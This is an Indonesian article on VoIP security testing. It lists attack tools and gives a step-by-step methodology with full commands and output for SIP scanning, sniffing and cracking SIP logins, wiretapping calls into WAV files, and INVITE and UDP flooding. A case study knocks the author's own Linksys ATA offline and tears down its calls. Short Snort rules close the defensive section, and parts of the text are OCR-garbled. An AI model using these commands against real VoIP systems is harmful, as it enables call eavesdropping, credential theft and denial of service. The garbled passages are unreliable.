Metodologi Pengujian Keamanan Jaringan VoIP

Hero Suhartono, S.Kom IT Security Researcher

(dikalangan IT Underground dikenal dengan nama Lirva32)

Abstrak

Era Teknologi saat ini begitu cepat sekali berkembang, baik itu teknologi komputer mampun teknologi telekomunikasi. Konfergensi dari kedua teknologi tersebut akhirnya menetas teknologi *Voice Over Internet Protocol (VoIP)*.

VoIP biasa disebut juga sebagai *IP Telephony*, *Internet Telephony* atau *Digital Phone* merupakan teknologi yang memungkinkan percakapan suara jarak jauh melalui media internet (IP). Data suara diubah menjadi kode digital dan dialirkan melalui jaringan yang mengirimkan paket-paket data dan bukan melalui sirkuit analog telepon biasa. Jadi *VoIP* itu adalah suara yang dikirim melalui *Internet Protocol* (IP).

Pada era saat ini banyak sekali perusahaan-perusahaan mempergunakan layanan *VoIP* sebagai sarana komunikasi dengan alasan biaya komunikasi yang dilakukan sangat relatif tidak mahal sehingga memangkas biaya tagihan *telephone*.

Ketika layanan *VoIP* diimplementasikan, seharusnya pihak perusahaan melakukan pengujian terhadap jalur *VoIP* yang dipergunakan agar benar-benar privasi perusahaan terjaga. Untuk melakukan pengujian terhadap jalur *VoIP* maka diperlukan pengujian mempergunakan suatu metoda yaitu : VoIP Hacking Metodologi, metoda tersebut akan memastikan bahwa jalur VoIP yang dipergunakan aman atau tidak.

I. Pendahuluan

Voice Over Internet Protocol atau biasa juga disebut VoIP, IPTelephony, Internet Telephony atau Digital Phone merupakan teknologi memungkinkan percakapan suara jarak jauh melalui media internet (IP). Data suara diubah menjadi kode digital dan dialirkan melalui jaringan yang mengirimkan paket-paket data, dan bukan melalui sirkuit analog telepon biasa. Jadi VoIP itu adalah suara yang dikirim melalui internet protocol (IP). Sebelum kita bisa melakukan pengujian keamanan pada jalur VoIP, sebaiknya kita mengetahui beberapa hal tentang VoIP, diantaranya:

4. VoIP Signaling Gateway Protocol

VoIP Gateway Signaling Protocol merupakan protocol gateway yang bertugas membagi VoIP signal ke dalam bentuk frame data dan menyimpannya dalam bentuk voice packet, serta melanjutkan pengiriman voice packet mempergunakan protocol gateway yang mampu mengirim multimedia data packet.

Ini adalah beberapa *VoIP Signaling Gateway Protocol*, diantaranya adalah :

- H.323 : H.323

- Megaco H.248 : Gateway Control Protocol
- MGCP: Media Gateway Control Protocol
- RVP over IP: Remote Voice Protocol Over IP
- SAPv2 Session Announcement Protocol
- SDP: Session Description Protocol
- SGCP: Simple Gateway Control Protocol
- SIP: Session Initiation Protocol
- Skinny: Skinny Client Control Protocol (Cisco)

1. VolP Media Protocol

Protocol ini merupakan protocol yang bertugas melakukan konversi dan kompresi media ke dalam format tertentu yang dibutuhkan oleh VoIP Signaling. Protocol ini harus memiliki kemampuan untuk melakukan proses Audio, Video dan T.120 (Multipoint Data Conferencing and Real Time Communication Protocols) dengan berbagai kombinasi dan mampu melakukan penterjemahan media secara full duplex.

Ini adalah beberapa *VoIP Media Protocol*, diantaranya :

- DVB : Digital Video Broadcasting - H.261 : Video stream for transport

using the real-time transport

- H.263 : Bitstream in the Real-time

Transport Protocol

RTCP : RTP Control ProtocolRTP : Real-Time Transport

2. VoIP Audio Codec

Kompresi dan dekompresi untuk *VoIP audio file*, seperti :

- DoD CELP 4.8 Kbps
- GIPS Family 13.3 Kbps and up
- iLBC 15 Kbps, 20ms frames / 13.3 Kbps, 30ms frames
- ITU G.711 64Kbps (a.k.a. alaw / ulaw)
- ITU G.722 48 / 56 / 64 Kbps
- ITU G.723.1 5.3 / 6.3 Kbps, 30ms frames
- ITU G.726 16/24/32/40 Kbps
- ITU G.728 16 Kbps

- ITU G.729 8 Kbps, 10ms frames
- LPC10 2.5 Kbps
- Speex 2.15 to 44.2 Kbps, Free Open-Source codec

Perlu juga kita ketahui, untuk mendirikan VoIP Signaling dan VoIP Media itu artinya kita harus mendirikan VoIP Server, diantaranya:

- Asterisk
- Telephony Development Tool-Kit
- Briker (base Asterisk)
- Linux LiveCD VoIP Server
- 3CX Phone System for Windows
- ceWarp VoIP SIP Server
- miniSipServer
- FreeSentral

II. Levelisasi Penyerangan VolP

Sebelum melakukan penyerangan terhadap jaringan berbasis *VoIP*, beberapa metode harus kita lakukan. Apakah metode yang akan dijabarkan disini ampuh ? Metode disini hanya menjelaskan langkah-langkah yang dapat digunakan untuk menempuh perjalanan dalam melakukan penyerangan. Masalah "bobol" atau "tidak" sangat bergantung dalam penyetingan perangkat tersebut, namun tetap berpegang teguh dalam jargon "Tidak ada sistem yang 100%b aman!".

Tapi sebelumnya saya akan membahas tentang jaringan *VoIP* secara levelisasi sehingga kita bisa memahami tindakan penyerangan dengan baik dan benar.

VoIP sendiri bersandar pada jaringan komputer berbabasis *TCP/IP*, saya memberikan levelisasinya sebagai berikut :

1. Level 1: VoIP Protocol

Apa yang bisa kita lakukan pada level ini? ya, kita bisa melakukan kegiatan VoIP Fraud, SPIT (VoIP Spamming), Phishing, Malformed messages, Invite/Bycancel, Flodding, Call Hijacking, Call Eavesdropping dan Call Modification.

Pada Level 1 ini bisa terdiri dari beberapa tehnikal ancaman, diantaranya :

- Volp Interception & Modification : call black holing, call rerouting
- fax alternation, conversation alternation, conversation degrading
- conversation hijacking. Volp
 Eavesdropping: call patter tracking
- number harvesting, fax recontruction, conversation recontruction
- VoIP DoS: request flodding, malformed requests, malformed messages
- QoS abuse, spoofed messages, call hijacking.

2. Level 2: OS Security

Ini adalah level 2, kita akan melakukan penyerangan jika level 1 tidak bisa kita serang. Hasil penyerangan pada level ini juga akan memiliki imbas terhadap jaringan *VoIP* yang sedang berjalan.

Apa yang bisa kita lakukan pada level ini ? pada level ini kita bisa melakukan kegiatan seperti : *Buffer Overflows*, penyerangan dengan *Worm*, *Crashing* dengan *DoS* ataupun *DdoS* dan *Weak Configiration*.

3. Level 3: Support Service

Ya, ini adalah layanan yang berjalan pada devices yang menjadi target. Penyerangan bisa langsung tertuju pada layanan yang berjalan pada devices VoIP, misalkan saja layanan FTP, Telnet, HTTP, DHCP dan layanan lainnya yang bisa kita dapatkan melalui kegiatan "scanning".

Apa yang bisa kita lakukan terhadap layanan-layanan yang aktif ? ya, seperti biasa saja misalnya melakukan kegiatan BruteForce (dictionary attack) terhadap layanan Telnet, FTP, HTTP form Login, DHCP resource exhaustion.

4. Level 4: Network Security

Mari kita serang bagian *Network Security*, tentu saja yang berbasis *TCP* dan *UDP*. Dengan cara apa menyerangnya ?, serang saja dengan : *SYNflood*, *ICMP flooding*, *TFTP attack* dan *DDoS*.

5. Level 5: Physical Security

Hal ini kadang terlewatkan bahkan terlupakan, sekali lagi kita bisa melakukan penyerangan terhadap hal-hal yang tidak mendapat perhatian, diantaranya: *Total call server compromise*, *reboot* dan *jamming*.

6. Level 6 : Policies & Procedure

Hal ini adalah hal yang terpikirkan tapi hanya selintas, oleh karena itu kita bisa melakukan penyerangan dari sisi level ini. Penyerangan yang biasa dilakukan adalah weak password, weak voicemail password, dan abuse priviledge.

III. VoIP Attacking Tools

Banyak sekali kegiatan yang bisa dilakukan dalam kegiatan attacking terhadap VoIP, tentu saja hal tersebut disebabkan karena berbasis IP (Internet Protocol), diantaranya Sniffing, VoIP Packet Creation, Flooding Tools, Fuzzing, Signaling Manipulation, Media Manipulation.

Banyak sekali dukungan aplikasi/software yang bisa dipergunakan untuk melakukan penetrasi testing terhadap security VoIP, yang pada akhirnya tools tersebut digunakan untuk melakukan penyerangan terhadap VoIP, diantaranya:

1. Voip Sniffing

Beberapa tools yang dapat digunakanuntuk sniffing adalah :

- Etherpeek
- ILTY ("I'm Listening To You")
- AuthTool, dengan tools ini kita dapat mengetahui password user dengan menganalisa SIP traffic
- Cain & Abel, tools serba guna yang salah satunya adalah memiliki kemampuan untuk merekonstruksi RTP media calls

- CommView VoIP Analyzer, merupakan VoIP analisis modul dari aplikasi commView yang mampu menangkap VoIP secara realtime dan melakukan analisa VoIP event, seperti call flow, signaling sessions, registrations, media streams, errors.
- Oreka, aplikasi yang mampu merekam dan mengambil kembali audio stream yang dikirim oleh SIP
- PSIPDump, aplikasi yang dapat melakukan dumping SIP session (+RTP traffic) yang berasal dari pcap kedalam disk
- rtpBreak, aplikasi yang dapat melakukan rtpBreak detects, reconstructs dan analisis heuristics RTP session melalui UDP network traffic.
- RTCP packets
- VOMIT, aplikasi yang dapat mengkonversi hasil percakapan yang dilakukan oleh Cisco IP phone kebentuk *.wav dan dapat langsung didengarkan dengan menjalankan sound player
- Wireshark, multi-platform network traffic analyzer
- Web Interface for SIP Trace, aplikasi berbasis Web PHP yang mengizinkan attacker untuk melakukan koneksi secara remote dan melakukan penangkapan juga filterasi SIP dialog.
- SIPomatic, aplikasi yang dapat mendengarkan percakapan yang terjadi pada SIP

- SIPv6 Analyzer, aplikasi yang dapat menganalisa SIP dan IPv6
- UCSniff, aplikasi yang dipergunakan untuk melakukan proses audit terhadap jaringan VoIP dengan menjalankan beberapa test seperti unauthorized VoIP eavesdropping terhadap SIP, Skinny signaling, G.711-ulaw and G.722 codecs, dan pengujian terhadap MITM ARP Poisoning mode.
- VoiPong, aplikasi yang dapat menditeksi seluruh VoIP calls pada protocol pipeline, dapat melakukan encoded terhadap G711, dapat melakukan aktual dumps conversation dengan membuat file *.wav secara terpisah. VoIPong dapat digunakan untuk penetrasi terhadap VoIP server berbasis : SIP, H323, Cisco's Skinny Client Protocol, RTP dan RTCP.

2. VoIP Scanning and Enumeration Tools

- VoIPPack, tools yang digunakan untuk melakukan proses scannings, enumeration, dan password attacks terhadap jaringan VoIP.
- enumIAX, aplikasi yang digunakan untuk melakukan login enumerator terhadap IAX2 (Asterisk) dengan memanfaatkan REGREQ messages.
- SCTPScan, aplikasi yang dapat melakukan proses enumerasi terhadap port SCTP yang terbuka tanpa melakukan koneksi terhadap SCTP secara penuh melainkan hanya memerlukan asosiasi terhadap remote

- host. Dengan SCTPScan kita dapat melakukan proses scanning untuk mencari SCTP-speaking machines.
- SIP-Scan, aplikasi SIP network scanner.
- SIPcrack, aplikasi yang dapat melakukan proses cracking terhadap login SIP protocol (SIPdump melakukan sniffing SIP logins melalui jaringan komputer dan SIPcrack untuk melakukan passsword bruteforce terhadap sniffed login)
- iaxscan, aplikasi berbasis python yang digunakan untuk mendeteksi live IAX/2 hosts dan melakukan bruteforce terhadap account user.
- iWa, IAX2 protocol Wardialer
- SIPVicious Tool Suite, svmap, svwar, svcrack svmap digunakan untuk SIP scanner dan menampilkan list SIP devices dalam range IP, sedangkan svwar bertugas untuk mendeteksi active extensions pada sebuah PBX, svcrack berperan melakukan cracking password SIP PBX secara online
- SiVuS, SIP Vulnerability Scanner
- SMAP, SIP Stack Finger printing Scanner
- VoIPAudit, VoIP specific scanning dan vulnerability scanner
- nmap, network port scanner
- Passive Vul. Scanner, aplikasi yang dapat melakukan pengecekan terhadap kelemahan jaringan VoIP
- Sipflanker, aplikasi yang dapat mencari
 SIP devices dengan menampilkan

- beberapa potensi kelemahan di dalam network yang terdapat *VoIP*
- SIPSCAN, aplikasi yang dapat melakukan username enumerator terhadap server SIP dengan mempergunakan metode INVITE,REGISTER dan OPTIONS.

3. VolP Packet Creation and Flooding Tools

IAXFlooder : melakukanINVITE Flooder : melakukan

SIP INVITE messages

- SiPBlast :

kphone-ddos

- NSAUDITOR

Flooder SIP UDP traffic

- RTP Flooder Scapy

interactive packet manipulation program

 SIPBomber : Aplikasi untuk melakukan testing terhadap

sip-protocol

testing tool

SIPNess : Tools untuk

melakukan testing terhadap aplikasi SIP

- SIPp : Traffic generator untuk SIP protocol

- SIPsak : VoIP swiss army knife.

4. VolP Fuzzing Tools

- Asteroid. Aplikasi yang mampu melakukan "malformed SIP" dengan
- Codenomicon VoIP Fuzzers
- Fuzzy Packet. Aplikasi yang dapat memanipulasi pesan dengan packet capturing, packet injection dan

- mengirimnya melalui jaringan, selai itu dapat melakukan RTP dan poisoning.
- Interstate Fuzzer. Aplikasi VoIP Fuzzer saja
 - VoIP Fuzzing Platform Aplikasi fuzzing appliance untuk SIP, Diameter, H.323 dan MGCP protocols
 - ohrwurm, small and simple RTP fuzzer
 - PROTOS H.323 Fuzzer. Aplikasi berbasis java yang dapat melakukan "malformed" yang dapat dikirim ke

packet flooder plentigen Inhle 8215 uat IAX packets

- PROTOS SIP Fuzzer, Aplikasi berbasis

SIP Flood denganamengemglasi sebapat masme@Rfikaall traffic: mempergunakan KPhone untuk melakukan flooding attacks dengan dapat dikirim ke

Spirent ThreatEx: protocol fuzzer.

Melakukan flooding dengan RTP Packets yang baik
VOIPER. Aplikasi yang digunakan
untuk melakukan testing terhadap VoIP
security vulnerabilties secara mudah
dan otomatis.

5. VoIP Signaling Manipulation Tools

- BYE Teardown. Aplikasi yang berupaya untuk memutuskan percakapan VoIP dengan melakukan SIP BYE sniffing
- Check Sync Phone Rebooter. Aplikasi yang dapat mengirimkan special NOTIFY SIP message dengan melakukan proses "reboot" telephone tertentu
- beberapa metoda seperti ilivviTE, CANCEL, BYE, yang dapat digunakan untuk memutuskan panggilan *H.3*23.
 - IAXAuthJack, aplikasi yang biasa digunakan untuk tindakan penyerangan terhadap proses autentikasi sampai

- tingkat *endpoint* dengan tujuan untuk mendapatkan *plaintext password* melalui jaringan
- IAXHangup, aplikasi yang digunakan untuk memutuskan panggilan yang dilakukan oleh IAX
- SiPCPE. Aplikasi yang mampu menguji infrasturktur SIP protocol secara penuh dengan memasukkan SIP messages
- RedirectPoison. Aplikasi yang bekerja pada SIP signaling environment dengan melakukan proses monitoring permintaan INVITE dan SIP akan memberikan respon secara langsung.
- Registration Eraser. Aplikasi yang sangat efektif untuk melakukan tindakan DoS dengan mengirim SIP REGISTER dari messages yang telah disadap dan melakukan penghapusan user
- Registration Hijacker. Aplikasi yang dapat melakukan spoofing terhadap SIP REGISTER messages dan mengalihkan seluruh incoming calls pada attacker
- SIP-Kill, aplikasi yang mampu melakukan proses Sniff terhadap SIP-INVITEs dan memutuskan panggilan
- SIP-Proxy-Kill. Aplikasi yang mampu memutuskan SIP-Session
- SIP-RedirectRTP. Aplikasi yang mampu memanipulasi SDP headers dan mengalihkan RTP packets ke RTPproxy
- SipRogue. Merupakan multifungsi SIP proxy yang dapat menggabungkan diri

- dalam percakapan masal (talking parties)
- VoIP Network Attack Toolkit. Aplikasi yang mampu melakukan penyerangan terhadap berbagai VoIP Protocol dengan memanfaatkan kombinasi nomor.

Ternyata banyak sekali aplikasi-aplikasi yang bisa kita gunakan untuk melakukan kegiatan penyerangan terhadap *VoIP*. Semoga saja aplikasi-aplikasi tersebut digunakan untuk implementasi yang benar.

IV. Metodelogi Pengujian Jaringan VolP

Sebelumnya kita sudah mengenal levelisasi dan aplikasi yang biasa digunakan untuk melakukan penyerangan terhadap jaringan berbasis *VoIP*, sekarang saatnya kita mengenal metodelogi bagaimana cara menguji keamanan jaringan *VoIP*.

1. VolP Network Scanning

VoIP environment tidak hanya sekedar telephone dan VoIP server melainkan juga ada services dan devices lainnya, seperti : routers, VPN gateways, web servers, TFTP servers, DNS servers, DHCP servers, RADIUS servers, firewalls, intrusion prevention systems, dan session border controllers.

smap [Options] < ip | ip/mask | host >

root@bt:~# apt-get install slurm-llnl root@bt:~# ./smap 192.168.0.0/24

smap 0.6.0 <hs@123.org> http://www.wormulon.net/

Host	192.168.0.1:5060:	(ICMP OK)	SIF			
Host	192.168.0.2:5060:	(ICMP OK)	SIF			
Host	192.168.0.3:5060:	(ICMP timeout)	SIF			
Host	192.168.0.150:5060:	(ICMP OK)	SIF			
enabled Asterisk PBX (unknown version)						
150 hosts scanned, 10 ICMP reachable,3 SIP enabled						

Keterangan:

Beberapa hal yg menunjukkan adanya VoIP : port 5060, SIP, Asterisk PBX

root@bt:~# ./smap -o 192.168.0.1

smap 0.6.0 <hs@123.org> http://www.wormulon.net/

Host 192.168.100.1:5060: (ICMP OK) SIP enabled

1 hosts scanned, 1 ICMP reachable, 51SIP enabled

2. VoIP Packet Capture

Menangkap paket data VoIP dalam jaringan target.

root@bt:~# tcpdump -s 0 -w net-capture.txt udp -i eth0 tcpdump: WARNING: eth0: no IPv4 address assigned tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 65535 byte

237 packets captured
474 packets received by filter
0 packets dropped by kernel

3. VoIP Snffing

Mengintip paket data VoIP dalam jaringan target

root@bt:~# ./sipdump -d sip-logins.dump -f simpan-capture.txt

SIPdump 0.1 (MaJoMu | www.remote-exploit.org)

- * Starting to sniff with filter 'tcp or udp'
- * Adding 192.168.0.1:50195 <-> 192.168.0.254:50451 to monitor list...id 0
- * New traffic on monitored connection 0 (192.168.123.92 ->

192.168.123.99)

- * Found challenge response (192.168.123.92:50195 <-> 192.168.123.99:50451)
- * Wrote sniffed login 192.168.123.92 ->192.168.123.99 (User: '222') to dump
- * file

enabled timeout

enabled

* Exiting, sniffed 1 logins

4. VolP Authentication

Hampir semua SIP Client dan SIP Devices mempergunakan proses autentikasi berbasis HTTP dengan digest/MD5 (RFC. 2617) yang memiliki beberapa kelemahan sehingga mudah dilakukan proses cracking terhadap passwordnya.

SIPcrack + John The Ripper

root@bt:~# mkfifo lirvadictionary root@bt:~# john --incremental=alnum--stdout=8 >fifo l irvadictionary root@bt:~# ./sipcrack -w lirvadictionarycrack -d siplogins.dump

SIPcrack 0.1 (MaJoMu | www.remote-exploit.org)

- * Reading and parsing dump file...
- * Found Accounts:

lo Server Client User Algorithm Hash / Password

1 192.168.0.1 192.168.0.23 5421 MD5 x546 / xxda1cc1

- * Select which entry to crack (1 â€' 1) : 1
- * Generating static MD5 hash...
- e718xxxxxxxxxxxxxx9ff6c25aab955b2
- * Starting bruteforce against user '5421' (MD5 Hash: 'dfc9xxxxxxxxx546
- * c08dc3xxxxxxxxxc1')
- * Loaded wordlist: 'lirvadictionary'
- * Tried 25 passwords in 100 seconds
- * Found password: 'user5xx1'
- * Updating 'sip-logins.dump'...done

^{*} Using tcpdump data file 'simpan-capture.txt' for sniffing

Catatan : Proses *cracking* bisa berhari-hari lamanya.

5. VoIP Wiretapping

Adalah proses merekam suara yang mengalir pada sambungan Tlephone.

root@bt:~# ./voipong

pasti gagal !! karena kita belum membuat file : voipong.conf, yg isinya :

----- voipong.conf

[GENERAL]

logdir = /var/log
logfile = voipong.log
cdrfile = /var/log/voipcdr.log

networkfile = /usr/local/etc/voipong/voipongnets

pidfile = /var/run/voipong.pid mgmt_ipcpat = /tmp/voipongmgmt.sock

soxpath = /usr/bin/sox soxmixpath = /usr/bin/soxmix

modpath = /usr/local/etc/voipong/modules

mixwaves = 0

defalg = Ifp

rtp_idle_time = 10

device = eth0

promisc = 1

snaplen = 1500

readtmt = 500

outdir = /var/log/voipong/

[FILTERS]

startup = "udp"

------ voipong.conf ------

root@bt:~# voipong

EnderUNIX VOIPONG Voice Over IP Sniffer starting... Release 2.0, running on bt [Linux 2.6.38 #1 SMP Thu Mar 17 20:52:18 EDT 2011 i686]

(c) Murat Balaban http://www.enderunix.org/

root@bt:~# voipctl

Connected to VolPong Management Console

System

bt [Linux 2.6.38 #1 SMP Thu Mar 17 20:52:18 EDT 2011 i686] voipong> shcall

ID NODE1 PORT1 NODE2 PORT2 STIME DURATION

09534 192.168.0.1 05022 192.168.0.92 16260 13/02/07 17:26:32 9 seconds

Total listed: 1

VolPong Call File Recording:

root@bt:~# cd /var/log/voipong/20100610/

root@bt:~# Is *.wav

session-enc0-PCMU-8KHz-192.168.0.1,5022-

192.168.0.92,16260.wav

session-enc0-PCMU-8KHz-192.168.0.1,5026-

192.168.0.92,19088.wav

6. VolP Flooding

Adalah proses membanjiri *VoIP devices* dengan *packet data* secara terus menerus.

UDPFlodding

root@bt:~#./udpflood <EthernetInterface> <SourceName> <DestinationName> <SourcePort> <DestinationPort>

<NumPackets>

root@bt:~#./udpflood eth0 5000 lirva_machine asterisk_proxy

1000000

root@bt:~#./udpflood eth0 hacker_box asterisk_proxy 9 5060

1000000

SIP inviteFlood

root@bt:~#./inviteflood <EthInt> <TargetUser>

<TargetDomain> <DestinationIP> <NumPackets> -a Alias -

I <SourceIP>-S <SourcePort> -d

<DestinationPort> -I linestring -h -v

root@bt:~#./inviteflood eth0 5000 asterisk_proxy
asterisk_proxy 1000

V. Pertahanan

Jangan hanya bisa menyerang ! ya, ironis sekali kalau kita hanya menyerang tapi ga bisa bisa bertahan, oleh karena itu sebaiknya kita bisa melakukan pertahanan terhadap jaringan *VoIP* yang kita miliki.

Bagaimana cara mempertahankannya? salah satunya adalah membangun *Snort Rule* dan *Snort SIP Rule*, seperti berikut ini :

SNORT VoIP Rule:

Mencegah flooding pada SIP

drop ip any any -> \$HOME_NET 5060 (msg:"BLEEDING-EDGE VOIP INVITE Message

Flood"; content:"INVITE";depth:6; threshold: type both, track by_src, count 100,

seconds 60; classtype:attempted-dos; sid:2003192; rev:1;)

drop ip any any-> \$HOME_NET 5060 (msg:"BLEEDING-EDGE VOIP REGISTER Message

Flood"; content: "REGISTER"; depth:8; threshold:type both, track by_src, count

100, seconds 60; classtype:attempted-dos;sid:2003193;rev:1;)

Unauthorized responses from SIP Server

drop ip \$HOME_NET 5060 -> any any (msg:"BLEEDING-EDGE VOIP Multiple
Unathorized SIP Responses"; content:"SIP/2.0 401
Unauthorized";depth:24;threshold: type both, track by _ src, count 5, seconds 360;
classtype:attempted-dos; sid:2003194; rev:1;)

SNORT SIP Rule:

Rule submitted by rmkml

drop udp \$EXTERNAL_NET any -> \$HOME_NET 5060 (msg:"COMMUNITY EXPLOIT SIP UDP Softphone overflow attempt";content:"|3B|branch|3D|"; content:"a|3D|";

pcre:"/^a\x3D[^\n]{1000,}/smi"; reference:bugtraq,16213; reference:

cve,2006-0189; classtype:misc-attack; sid:100000223; rev:1;)

Selesai sudah methodology penyerangan terhadap jaringan *VoIP*, pelajarilah secara bertahap.

VI. Studi Kasus Penyerangan: VoIP Boomber

Pada tulisan sebelumnya saya banyak menceritakan konsep dasar *VOIP attacking* dan konsep metodologi untuk melakukan penyerangan terhadap jaringan *VoIP*, maka kali ini kita akan melakukan penyerangan dan melumpuhkan jaringan berbasis *VoIP*.

Saya akan melakukan penyerangan terhadap perangkat VoIP yang ada di rumah saya, perangkat tersebut hanya VoIP ATA. VoIP = Voice Over IP, sedangkan ATA = Analog Telephone Adapter. Intinya adalah sebuah perangkat yang membuat telephone rumahan (analog phone) bisa dijadikan sebagai perangkat VoIP.

Kalau saya gambarkan topologinya seperti ini:



Selanjutnya, yang menjadi target saya adalah *VoIP ATA*. Perangkat ini akan saya lakukan tindakan destruktif sehingga *VoIP ATA* tidak bisa digunakan untuk sementara dan terputus dari jalur *VoIP services*.

Teknik penyerangan ini berlaku pada semua pemodelan *VoIP* alias tidak terbatas pada topologi yang disimulasikan.

Persiapan:

- 1. Laptop
- OS Backtrack, saya menggunakan Backtrack 5 code name : Revolution
- wlan0, saya mempergunakan jaringan wireless dalam penyerangan

Kegiatan Penyerangan:

 Memastikan IP pada interface wlan0. Ya, saya harus memastikannya karena saya terkoneksi pada sebuah Wireless AP Router sehingga DHCP server memberikan IP untuk devices yang saya pergunakan:

Analisa:

- Laptop saya sudah mendapatkan *IP* dari *DHCP Server*, yaitu : 192.168.1.68, mari lanjutkan pada langkah berikutnya.
- Melakukan scanning untuk mengidetifikasikan host live. Pada langkah pertama sudah didapatkan IP: 192.168.1.68, maka langkah berikutnya saya akan melakukan pencarian informasi yang lebih mendalam dengan melakukan scanning massal.

Disini hanya diperlukan sedikit analisa saja, yaitu menentukan *1segment range IP* yang akan discanning massal, maka 1 range *IP* tersebut adalah *IP* : 192.168.1.1 sampai dengan *IP* : 192.168.1.254. Saya mempergunakan *NMAP* dengan metoda "intense scan & no ping", dengan perintah sebagai berikut :

root@bt:~# nmap -T4 -A -v -Pn 192.168.1.1-254

```
Standard Moor F.S. | http://mandb.comg | on 2011 10 81 28:85 VIT

NSS: Lowind ST succepts for susualing.

Instruming JAP Young Date at 10:00

Roomering ST houng [] provident]

Computed AND Young Date at 10:00

Thirmoding Deroll's LINE renalization of FT house, analysis

Computed Paurille DNS resolution of FT house, analysis

Charactering Standard Standard Date of houses at 28:55, 0.08s elapsed

Thirmoding Standard Standard Date of houses at 28:55, 0.08s elapsed

Interpretable of the Standard Date of the Standard Computed

Paurille Standard Date of the Standard Date of the Standard Computed

Paurille Standard Date of the Standard Computed (1000 total points)

Forthoding Standard Date of 18:100 LUC

Date of the Standard Date of 18:100 LUC

Date of the Standard Date of the Standard Computed of house of the Computed Computed Only Standard Date of the Standard Date of the Standard Date of the Standard Computed Only Date of the Standard Date of t
```

Analisa:

Didapatkan informasi bahwa pada *IP* :192.168.1.80 terindikasi sebagai perangkat *VoIP*.

Bagaimana menganalisanya ? Perhatikan pada baris 29,30,31. Baris-baris tersebut menunjukan kalau itu adalah perangkat *VoIP*. Perhatikan juga pada baris 27 "80/tcp open tcpwrapped" yang mengindikasikan bahwa perangkat *VoIP* tersebut mengaktifkan metoda penyetingan berbasis web base (http) yang dapat menjadi target penyerangan berikutnya.

Untuk lebih detailnya maka akan dilakukan proses "fingerprint" pada langkah berikutnya.

3. FingerPrint

Kegiatan ini hanyalah kegiatan untuk memastikan bahwa target yang menjadi incaran adalah benar-benar target .

root@bt:/pentest/voip/sipvicious# ./svmap.py 192.168.1.1-254



Analisa:

Ternyata benar bahwa IP 192.168.1.80 adalah perangkat VoIP dengan SIP Port 5060. Tidak hanya itu, merk dan series perangkat VoIP pun bisa didapatkan yaitu:

Linksys/PAP2T-3.1.15(LS). Mari kita lanjutkan pada proses fingerprint yang lebih bermutu:

root@bt:/pentest/voip/sipvicious# ./svmap.py 192.168.1.80 -d



Analisa:

Hasil fingerprint tersebut kita mendapatkan

 IP perangkat VoIP: 192.168.1.80, dengan SIP port 5060

 Pada baris 3, didapatkanlah VoIP number extention yaitu: 100 yang didapat dari sip:100@1.1.1.1

- 3. Pada baris 3, didapatkan juga *toTag number*, yaitu : 388074baa08bb653i0
- 4. Pada baris 4, didapatkan juga *fromTag number*, yaitu :

6330613830313530313363340137393 5303131393234

- 5 Pada baris 5, didapatkan *Call-ID*, yaitu : 785522139741125439084511
- 6. Pada baris 7, didapatkan branch, yaitu : z9hG4bK-3073480069
- Pada baris 8 menerangkan bahwa Server berbasis: Linksys/PAP2T-3.1.15(LS)

Sungguh sangat bermanfaat sekali informasi tersebut dan sangat berguna dalam melakukan penyerangan *VoIP*.

 Penyerangan Mari kita lakukan penyerangan, ingat penyerangan ini hanya untuk pembelajaran saja, segala tindakan destruktif saya tidak bertanggung jawab.

InviteFlood:

Teknik penyerangan yang seolah2 VoIP devices diajak untuk melakukan komunikasi dengan banyak user.

root@bt:/pentest/voip/inviteflood#

./inviteflood <interface> <ekstensi> <IP_Domain>
<IPHost_Target> <JIhPaket_Data>

root@bt:/pentest/voip/inviteflood# ./inviteflood wlan0 100 192.168.1.80 192.168.1.80 10000000

```
| inviteflood - Version 2.0
| June 09, 2006 |
| source IPv4 addr:port = 192.168.1.68:9 |
| dest IPv4 addr:port = 192.168.1.80:5060 |
| targeted UA = 100@192.168.1.80 |
| Flooding destination with 10000000 packets |
| sent: 13165085 |
| exiting...
```

Hasil selama pengiriman paket data berlangsung :

* root@bt:/pentest/voip/sipp# ping 192.168.1.80

PING 192.168.1.80 (192.168.1.80) 56(84) bytes of data.

(berhenti tanpa respon apapun)

- * Port 80 HTTP pun berhenti
- * Jalur VoIP tidak bisa dihubungi

- * VoIP Enduser mengalami terputusnya koneksi
- * Semakin banyak jumlah paket dalam yang dikirim berarti

semakin lama berhentinya VoIP devices target!!

tearDown attacking:

Penyerangan dengan melumpuhkan semua client (user) yang terkoneksi pada VoIP devices.

Pada OS Backtrack 5 aplikasi teardown tidak tersedia oleh karena itu kita harus mengambilnya a.k.a download di :

http://www.hackingvoip.com/tools/teardown. tar.gz, jangan lupa aplikasi ini membutuhkan Ruby 1.8 keatas.

Untuk menggunakan "tearDown" diperlukan hasil analisa dari fingerprint (proses 3), yaitu:

- IP perangkat VoIP : 192.168.1.80, dengan SIP port 5060
- Pada baris 3, didapatkanlah VoIP number extention yaitu : 100 yang didapat dari sip:100@1.1.1.1
- 3. Pada baris 3, didapatkan juga toTag number, yaitu : 388074baa08bb653i0
- Pada baris 4, didapatkan juga fromTag number, yaitu : 63306138303135303133633401373935 303131393234
- Pada baris 5, didapatkan Call-ID, yaitu : 785522139741125439084511
- 6. Pada baris 7, didapatkan branch, yaitu : z9hG4bK-3073480069

Mari gunakan informasi tersebut sebagai parameter penyerangan dengan *tearDown*, sbb:

root@bt:/pentest/voip/teardown#
./teardown <interface> <extention> <sip_proxy> <IP_target>
<callID> <fromTag> <toTag>

./teardown wlan0 100 192.168.1.80 192.168.1.80 785522139741125439084511 63306138303135303133633401373935303131393234 388074baa08bb653i0


Hasil penyerangan:

* Jalur komunikasi *VoIP* yang dipergunakan oleh user terputus!!

SIP protocol attacking:

Penyerangan dengan cara memberikan koneksi "total-call" user yang berlebihan sehingga SIP tidak lagi mampu memberikan layanan.

root@bt:/pentest/voip/sipp# ./sipp -sn uac <ip_target> root@bt:/pentest/voip/sipp# ./sipp -sn uac 192.168.1.80



Hasil penyerangan:

 Layanan SIP terganggu bahkan terhenti karena adanya total-call yang Berlebihan karena *limit-calls* = 48 sedangkan total-calls sudah mencapai
 = 365.

VII. Kesimpulan

Pada era saat ini banyak sekali perusahaan-perusahaan mempergunakan layanan VoIP sebagai sarana komunikasi dengan alasan biaya komunikasi yang dilakukan relatif tidak mahal sehingga memangkas biaya tagihan telephone.

